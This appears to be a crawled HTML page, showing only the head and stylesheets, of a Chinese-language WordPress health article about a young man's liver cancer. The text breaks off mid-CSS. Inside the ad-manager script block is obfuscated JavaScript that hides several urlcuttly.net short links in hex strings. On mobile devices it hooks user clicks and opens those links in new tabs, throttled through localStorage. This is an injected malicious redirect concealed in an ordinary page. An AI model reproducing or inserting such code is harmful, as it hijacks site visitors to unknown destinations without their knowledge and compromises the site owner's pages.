

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pokguide.com/2023/05/22/%E7%94%9F%E5%89%8D%E4%B8%8D%E7%A2%B0%E7%85%99%E9%85%92%EF%BC%8137%E6%AD%B2%E7%94%B7%E5%AD%90%E6%9F%A5%E5%87%BA%E8%82%9D%E7%99%8C%E3%80%8C3%E5%80%8B%E6%9C%88%E5%B0%B1%E5%B7%B2%E9%9B%A2%E4%B8%96/
body_size: 22451
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>生前不碰煙酒！37歲男子查出肝癌「3個月就已離世」　醫生搖頭嘆息：這種冷盤怎能天天吃 &#8211; 博士Guide</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="訂閱《博士Guide》&raquo; 資訊提供" href="https://pokguide.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《博士Guide》&raquo; 留言的資訊提供" href="https://pokguide.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《博士Guide 》&raquo;〈生前不碰煙酒！37歲男子查出肝癌「3個月就已離世」　醫生搖頭嘆息：這種冷盤怎能天天吃〉留言的資訊提供" href="https://pokguide.com/2023/05/22/%e7%94%9f%e5%89%8d%e4%b8%8d%e7%a2%b0%e7%85%99%e9%85%92%ef%bc%8137%e6%ad%b2%e7%94%b7%e5%ad%90%e6%9f%a5%e5%87%ba%e8%82%9d%e7%99%8c%e3%80%8c3%e5%80%8b%e6%9c%88%e5%b0%b1%e5%b7%b2%e9%9b%a2%e4%b8%96/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pokguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpokguide.com%2F2023%2F05%2F22%2F%25e7%2594%259f%25e5%2589%258d%25e4%25b8%258d%25e7%25a2%25b0%25e7%2585%2599%25e9%2585%2592%25ef%25bc%258137%25e6%25ad%25b2%25e7%2594%25b7%25e5%25ad%2590%25e6%259f%25a5%25e5%2587%25ba%25e8%2582%259d%25e7%2599%258c%25e3%2580%258c3%25e5%2580%258b%25e6%259c%2588%25e5%25b0%25b1%25e5%25b7%25b2%25e9%259b%25a2%25e4%25b8%2596%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pokguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpokguide.com%2F2023%2F05%2F22%2F%25e7%2594%259f%25e5%2589%258d%25e4%25b8%258d%25e7%25a2%25b0%25e7%2585%2599%25e9%2585%2592%25ef%25bc%258137%25e6%25ad%25b2%25e7%2594%25b7%25e5%25ad%2590%25e6%259f%25a5%25e5%2587%25ba%25e8%2582%259d%25e7%2599%258c%25e3%2580%258c3%25e5%2580%258b%25e6%259c%2588%25e5%25b0%25b1%25e5%25b7%25b2%25e9%259b%25a2%25e4%25b8%2596%2F&#038;format=xml" />
<!-- pokguide.com is managing ads with Advanced Ads 1.43.0 – https://wpadvancedads.com/ --><script id="pokgu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x62\x42\x78\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x79\x5a\x55\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x47\x6b\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x49\x69\x6d\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x57\x6b\x7a\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x6f\x69\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x71\x63\x79\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x63\x46\x43\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x76\x62\x44\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x72\x5a\x5a\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://pokguide.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://pokguide.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://pokguide.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://pokguide.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://pokguide.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://pokguide.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://pokguide.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://pokguide.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://pokguide.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: 